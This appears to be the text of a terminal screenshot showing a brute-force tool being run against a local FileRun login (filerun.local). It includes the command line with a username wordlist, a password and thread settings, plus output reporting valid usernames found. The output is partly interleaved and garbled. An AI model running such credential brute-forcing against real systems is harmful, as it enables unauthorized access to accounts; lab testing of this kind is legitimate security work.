 ~/mytools/github/filerun-bruteforce on main !1 ?1 ✔ at 23:35:
python3 run.py -u http://filerun.local -L /usr/share/wordlists/seclists/Usernames/cirt-default-usernames.txt
sw0rd123 -t 100
[!] Username wordlist contains 828 lines
[?] Enter custom range (y=all, e.g. 1-200): y
[*] Starting brute-force (828 users × 1 passwords = 828, 100 threads)
[*] Brute-forcing | [377/828] -[+] VALID USERNAME FOUND: SuperUser [line: 1] (attempt 424)
[*] Brute-forcing | [434/828] \
[!] Found VALID USERNAME: SuperUser [line: 1]
[*] Brute-forcing | [516/828] -N=stop, N=continue searching):
[*] Brute-forcing | [748/828] \[+] VALID USERNAME FOUND: superuser [line: 1] (attempt 772)
[!] Found VALID USERNAME: superuser [line: 1]
[*] Brute-forcing | [828/828] /Y=stop, N=continue searching):
[+] USERNAME FOUND (2):
SuperUser [line: 1]
superuser [line: 1]
~/mytools/github/filerun-bruteforce on main !1 ?1 ✔ took 21s at 23:35:
python3 run.py -u http://filerun.local -L /usr/share/wordlists/seclists/Usernames/cirt-default-usernames.txt
sw0rd123 -t 100